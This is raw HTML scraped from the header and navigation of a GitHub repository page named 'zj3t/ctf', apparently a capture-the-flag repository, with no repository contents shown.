<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="118874597" data-scoped-search-url="/zj3t/ctf/search" data-owner-scoped-search-url="/users/zj3t/search" data-unscoped-search-url="/search" data-turbo="false" action="/zj3t/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="OwoQEkFtgh0U6xxkU1CFYwFMXGc7WIf8g6UAbIonDCbPe4NEo9+tvKmTUvOAWKsDH1+i5nitLzUHOc5gaMHpRw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> zj3t </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>5</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/zj3t/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
